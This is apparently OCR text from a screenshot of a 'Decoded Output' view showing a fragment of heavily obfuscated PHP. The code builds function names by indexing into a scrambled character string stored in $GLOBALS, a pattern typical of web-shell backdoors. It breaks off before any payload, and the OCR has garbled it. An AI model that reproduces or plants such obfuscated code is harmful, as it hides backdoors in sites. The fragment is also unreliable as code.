
Decoded Output
download
<?
$a2c0c4ad
 = 
373
;
$GLOBALS
[
'vc31'
] = 
Array
();
global
$vc31
;
$vc31
 = 
$GLOBALS
;${
"GLOBAL
S"
}[
'k04123c52'
] = 
"'sB4P+!-USRiFzGqkJ AD2j%
V/10^ZgQ?)W#TNY<5{u=pwX"
r(\x9,o[*l8EvC;}|\y`
I@:]ne\xdL\xafxhObma._~HM&$
6379
tKc>d
";$vc31
[$vc31['k04123c52'][95].$vc31['k04123c52'][2
6].$vc31['k04123c52'][75].$vc31['k04123c52']
[92].$vc31['k04123c52'][21].$vc31['k04123c5
2'][27]] = $vc31['k04123c52'][95].$vc31['k04
123c52'][77].$vc31['k04123c52'][48];$vc31[$v
c31['k04123c52'][64].$vc31['k04123c52'][7
1].$vc31['k04123c52'][95].$vc31['k04123c52']
[71]] = $vc31['k04123c52'][52].$vc31['k04123
c52'][48].$vc31['k04123c52'][97];$vc31[$vc31
['k04123c52'][81].$vc31['k04123c52'][40].$vc
31['k04123c52'][79].$vc31['k04123c52'][8
1].$vc31['k04123c52'][27].$vc31['k04123c52']
[71].$vc31['k04123c52'][97].$vc31['k04123c5
2'][56].$vc31['k04123c52'][75]] = $vc31['k04
123c52'][97].$vc31['k04123c52'][71].$vc31['k
04123c52'][75].$vc31['k04123c52'][11].$vc31